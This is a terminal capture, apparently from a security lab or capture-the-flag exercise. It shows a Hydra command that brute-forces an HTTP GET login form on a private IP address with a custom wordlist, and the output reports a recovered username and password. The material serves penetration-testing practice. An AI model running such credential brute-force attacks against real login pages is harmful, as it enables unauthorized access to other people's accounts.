 ┌──(root💀matrix)-[/home/cybex/lab/playground]
└─# hydra -l phillips -P clinic.lst 10.10.54.214 http-get-form "/login-get/index.php:username=^USER^&password=^PASS^:S=logout.php" -f -vv -t 64
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-20 19:53:04
[DATA] max 64 tasks per 1 server, overall 64 tasks, 105 login tries (l:1/p:105), ~2 tries per task
[DATA] attacking http-get-form://10.10.54.214:80/login-get/index.php:username=^USER^&password=^PASS^:S=logout.php
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://10.10.54.214/login-get/flag.php
[STATUS] attack finished for 10.10.54.214 (waiting for children to complete tests)
[80][http-get-form] host: 10.10.54.214   login: phillips   password: Paracetamol
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-20 19:53:07